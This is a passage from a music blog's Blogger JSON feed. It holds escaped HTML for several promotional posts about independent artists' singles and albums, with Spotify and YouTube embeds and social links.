\/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/the_queen_of_waves\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"background-color: white; color: blue; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"background-color: white; color: #222222; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E | \u003C\/span\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCqkbTJ69EyC7G5bawPgAj9Q\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"background-color: white; color: blue; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"background-color: white; color: #222222; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E | \u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61575948410158\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"background-color: white; color: blue; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFACEBOOK\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ccenter\u003E\u003Ciframe data-testid=\"embed-iframe\" style=\"border-radius:12px\" src=\"https:\/\/open.spotify.com\/embed\/album\/0VXYklYUgqzYuQZ10ohoEM?utm_source=generator\" width=\"100%\" height=\"352\" frameBorder=\"0\" allowfullscreen=\"\" allow=\"autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture\" loading=\"lazy\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2025844670197951770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2025844670197951770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/08\/the-queen-of-waves-returns-with-genre.html","title":"The Queen of Waves Returns with Genre-Bending Sophomore Album When Worlds Collide"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Au4o68wcQMgCxmfGbIse4BSMVnPP9tFiDi3aPVIGJiWQILsRGmBKTU-UYJXEODvCJ81H-drTUkZQ8WaKi64nAyUKCHMY6sPbkuAVgdVr7imjmGAb835h46Ui-aZi_QFeJaRBCjpppZ7ec6MRuNFBiL8z623WM0o8iFaYdSkPNDjEVUkC1-ZpNoAI1pQN\/s72-c\/the%20queen%20of%20waves.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5384352302281516355"},"published":{"$t":"2025-06-17T18:38:00.005-04:00"},"updated":{"$t":"2025-06-17T22:58:07.668-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Rick W Mercer Sings about \"Tough Times\" in Single"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHrefkOvNd-3lCWcI3ePGO0P1l7Swh6DTBSTGPYIrArpj1QydJi0YICP05lz_No7-4Nf1fn6EoLv2iLiOLRrxgNno4fdZHKAsWW88ejsqBHTLRSQnXLIof2jJIIB8ArAVmajvdH9uoVQDUJrr9yQxM-1qtyZaB27z_Vcln2FVMHBgpKiq6xLh4A_OT6jq5\/s2212\/tough%20times.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2207\" data-original-width=\"2212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHrefkOvNd-3lCWcI3ePGO0P1l7Swh6DTBSTGPYIrArpj1QydJi0YICP05lz_No7-4Nf1fn6EoLv2iLiOLRrxgNno4fdZHKAsWW88ejsqBHTLRSQnXLIof2jJIIB8ArAVmajvdH9uoVQDUJrr9yQxM-1qtyZaB27z_Vcln2FVMHBgpKiq6xLh4A_OT6jq5\/s16000\/tough%20times.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #74767e; font-size: 16px; white-space-collapse: preserve;\"\u003E\u003Ca href=\"http:\/\/rmtunes.com\" target=\"_blank\"\u003ERick W Mercer\u003C\/a\u003E is a Singer-Songwriter \/ Studio Musician. His latest single \"Tough Times\" is a tune about working class folks, \"their struggles, hardships and how they always appreciate the special things in life and help each other out.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #74767e; font-size: 16px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #74767e; font-size: 16px; white-space-collapse: preserve;\"\u003EListen to the single now on WMDC Modern Day Country and listen below.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #74767e; font-size: 16px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"316\" src=\"https:\/\/www.youtube.com\/embed\/PE5vIJJ8NiU\" width=\"470\" youtube-src-id=\"PE5vIJJ8NiU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white; color: #74767e; font-size: 16px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5384352302281516355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5384352302281516355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/06\/rick-w-mercer-sings-about-tough-times.html","title":"Rick W Mercer Sings about \"Tough Times\" in Single"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHrefkOvNd-3lCWcI3ePGO0P1l7Swh6DTBSTGPYIrArpj1QydJi0YICP05lz_No7-4Nf1fn6EoLv2iLiOLRrxgNno4fdZHKAsWW88ejsqBHTLRSQnXLIof2jJIIB8ArAVmajvdH9uoVQDUJrr9yQxM-1qtyZaB27z_Vcln2FVMHBgpKiq6xLh4A_OT6jq5\/s72-c\/tough%20times.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-6715715971902668005"},"published":{"$t":"2025-06-11T14:16:00.001-04:00"},"updated":{"$t":"2025-06-11T14:16:06.346-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Andi Jane Emerges with Haunting New Single “Cicada Song”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/Andi%20Look%20away%20Tree.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Andi%20Look%20away%20Tree.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;As the earth trembles with the rare 17-year cicada emergence, Nashville-based Americana artist Andi Jane delivers a perfectly timed new single, “Cicada Song.” Set for release on June 6, 2025, the track is a ghostly neofolk waltz that weaves Southern gothic storytelling with haunting harmonies and acoustic textures.\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"913\" data-start=\"681\"\u003E“It’s a song about coming out of the dirt,” says Jane. “Where your beauty was hidden and your talents suppressed. It’s about shedding your old skin, taking flight, and not being afraid to make noise—even if that noise isn’t pretty.”\u003C\/p\u003E\n\u003Cp data-end=\"1340\" data-start=\"915\"\u003ECarried by fiddle, upright bass, piano, and Jane’s ethereal vocals, “Cicada Song” isn’t an anthem—it’s an invocation. Both metaphor and melody, it speaks to anyone who has ever felt buried, silenced, or unsure of how to emerge. Written, produced, and performed by Andi Jane, the single features contributions from guitarist Andrew Lambie, fiddler Zach Bunton, and bassist Seth Darby, with mixing and mastering by Eli Meltzer.\u003C\/p\u003E\n\u003Cp data-end=\"1642\" data-start=\"1342\"\u003ERaised in the small town of Trilla, Illinois, Andi Jane has carved out a unique space in the Americana scene with her blend of southern grit and cabaret drama. Now based in Nashville, she continues to turn heads at regional festivals and venues alongside her band, Andi Jane \u0026amp; the Honky-Tonk Cabaret.\u003C\/p\u003E\n\u003Cp data-end=\"1983\" data-start=\"1644\"\u003E“Cicada Song” continues her tradition of offering deeply poetic, often otherworldly narratives set to music that feels as old as the soil and as fresh as the moment. Whether you interpret the song as a mythic metaphor or simply a melancholy nod to misunderstood insects, it offers a powerful reminder: even buried voices can rise—and sing.\u003C\/p\u003E\n\u003Cp data-end=\"2067\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"1985\"\u003E“Cicada Song” is available now on all major streaming platforms.\u003C\/p\u003E\u003Cp\u003E\u003Cspan id=\"docs-internal-guid-18a3bb17-7fff-3c75-70f7-fd26e39ade3c\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EFollow Andi Jane on\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"-webkit-text-decoration-skip: none; background-color: white; color: #1155cc; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EInstagram\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.tiktok.com\/@andijanemusic\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"-webkit-text-decoration-skip: none; background-color: white; color: #1155cc; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003ETikTok\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E, and\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.youtube.com\/@andijanemusic\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"-webkit-text-decoration-skip: none; background-color: white; color: #1155cc; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EYoutube\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003Efor updates and live performances.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ciframe style=\"border-radius:12px\" src=\"https:\/\/open.spotify.com\/embed\/track\/1CnI4bFZmu3BDk6bJ6jd0m?utm_source=generator\" width=\"100%\" height=\"352\" frameBorder=\"0\" allowfullscreen=\"\" allow=\"autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture\" loading=\"lazy\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/6715715971902668005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/6715715971902668005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/06\/andi-jane-emerges-with-haunting-new.html","title":"Andi Jane Emerges with Haunting New Single “Cicada Song”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Andi%20Look%20away%20Tree.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Nashville, TN, USA"},"georss$point":{"$t":"36.1626638 -86.7816016"},"georss$box":{"$t":"7.8524299638211517 -121.9378516 64.472897636178843 -51.6253516"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-708337688771348571"},"published":{"$t":"2025-05-28T11:08:00.006-04:00"},"updated":{"$t":"2025-05-28T11:09:14.100-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Solo's Way - \"The Releast\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpArEOYNp0x9ysfEMupimGkPwJ9u-99KhmidFtxqg6cbCJzOENfXd6XFcirgofrfOJbZOF48gVbaDaI1PwGOmVVozih51B4BEHQGnNY2xZXHdyHUjrraQ53vxW8rDnII5OBqz2PuV7Isr_zMuU_WtWIaYPJzBQwiefRgHRHo1VXqp-AZbs_sj9bT8iScH_\/s4608\/Promo%20Pic%203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpArEOYNp0x9ysfEMupimGkPwJ9u-99KhmidFtxqg6cbCJzOENfXd6XFcirgofrfOJbZOF48gVbaDaI1PwGOmVVozih51B4BEHQGnNY2xZXHdyHUjrraQ53vxW8rDnII5OBqz2PuV7Isr_zMuU_WtWIaYPJzBQwiefRgHRHo1VXqp-AZbs_sj9bT8iScH_\/s16000\/Promo%20Pic%203.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EFrom the heart of South Bend, Indiana, Solo's Way is breathing life into the soul of street rap. Known as the “Voice of the Realest,” he turns pain into poetry and loyalty into legacy. With his new EP \u003Cem\u003E\u003Ca href=\"https:\/\/open.spotify.com\/album\/3AXhK9OsKnC0kXlKn8Cw0X\"\u003ELoyalty Made Different\u003C\/a\u003E\u003C\/em\u003E, Solo delivers a raw and reflective body of work that speaks to those who’ve endured, stayed solid, and never switched sides. Each track feels like a page from his life, weaving themes of struggle, brotherhood, and survival into a project that challenges today’s watered-down narratives. This isn’t just music—it’s a statement. Real is still alive, and Solo's Way is living proof.\u003C\/p\u003ECheck out his hit single \"The Realest\" below as part of his new EP.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"352\" loading=\"lazy\" src=\"https:\/\/open.spotify.com\/embed\/album\/3AXhK9OsKnC0kXlKn8Cw0X?utm_source=generator\" style=\"border-radius: 12px;\" width=\"100%\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/708337688771348571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/708337688771348571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/05\/solos-way-releast.html","title":"Solo's Way - \"The Releast\""}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpArEOYNp0x9ysfEMupimGkPwJ9u-99KhmidFtxqg6cbCJzOENfXd6XFcirgofrfOJbZOF48gVbaDaI1PwGOmVVozih51B4BEHQGnNY2xZXHdyHUjrraQ53vxW8rDnII5OBqz2PuV7Isr_zMuU_WtWIaYPJzBQwiefRgHRHo1VXqp-AZbs_sj9bT8iScH_\/s72-c\/Promo%20Pic%203.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"South Bend, IN, USA"},"georss$point":{"$t":"41.6763545 -86.25198979999999"},"georss$box":{"$t":"13.366120663821157 -121.40823979999999 69.986588336178841 -51.09573979999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-21611362229208186"},"published":{"$t":"2025-05-27T21:45:00.001-04:00"},"updated":{"$t":"2025-05-27T21:45:10.578-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Roney X Brings the Heat with New Summer Single “BODY UP”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2MYVZsHR7gbhLMnq2MWAYxgXxUV_q0wxnONCjZyuNiqDKbPnzgL77Go3B3nIS_ZurfuB-Yq5vvxWBB1X9Fk1GBVQwI7xdkPSZHF2vf1bFOP_s4dfM9pZg_CtYnE9uOFfBFJnYX3a2HGUBJpmS0rQEGit3boLbcgTGvVuozXaf4ptdXHjZQ2hua_UPbVFr\/s2048\/PRESS%20PHOTO%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2MYVZsHR7gbhLMnq2MWAYxgXxUV_q0wxnONCjZyuNiqDKbPnzgL77Go3B3nIS_ZurfuB-Yq5vvxWBB1X9Fk1GBVQwI7xdkPSZHF2vf1bFOP_s4dfM9pZg_CtYnE9uOFfBFJnYX3a2HGUBJpmS0rQEGit3boLbcgTGvVuozXaf4ptdXHjZQ2hua_UPbVFr\/s16000\/PRESS%20PHOTO%202.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"866\" data-start=\"487\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EOut \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enow \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eall \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emajor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estreaming \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eplatforms, \u003C\/span\u003E\u003Cspan data-end=\"540\" data-start=\"529\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERoney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EX\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ereturns \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejust \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etime \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esummer \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elatest \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esingle, \u003C\/span\u003E\u003Cem data-end=\"608\" data-start=\"597\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E“\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBODY \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EUP”\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebold, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esultry \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eanthem \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebuilt \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edancefloors, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elate-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enight \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elinkups, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eeverything \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebetween. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EThe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etrack \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehypnotic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eblend \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan data-end=\"767\" data-start=\"734\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ER\u0026amp;\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EB, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edancehall, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAfrobeats\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einviting \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elisteners \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emove \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Econfidence, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Econnect \u003C\/span\u003E\u003Cspan 